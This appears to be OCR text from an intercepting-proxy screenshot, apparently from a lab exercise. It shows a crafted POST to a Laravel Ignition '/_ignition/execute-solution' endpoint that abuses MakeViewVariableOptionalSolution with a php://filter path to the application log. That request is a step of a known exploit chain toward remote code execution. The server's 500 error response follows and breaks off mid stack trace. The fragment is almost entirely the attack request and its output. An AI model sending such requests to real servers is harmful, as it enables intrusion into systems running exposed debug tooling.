 Request
Pretty Raw Hex \n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.77.37:13010
3 User-Agent: python-requests/2.26.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 223
8 Content-Type: application/json
9
10 {
"solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableO
ptionalSolution",
"parameters":{
"viewFile":
"php://filter/read=convert.base64-decode/reso
urce=/var/www/storage/logs/laravel.log",
"variableName":"doesnotexist"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Fri, 11 Feb 2022 07:29:50 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.15
5 Cache-Control: no-cache, private
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 579264
9
10 <!doctype html>
11 <html class="theme-light">
12 <!--
13 ErrorException: file_get_contents(): stream
filter (convert.base64-decode): invalid byte
sequence in file
/var/www/vendor/facade/ignition/src/Solutions/
MakeViewVariableOptionalSolution.php on line
75
14
15 #0 [internal function]: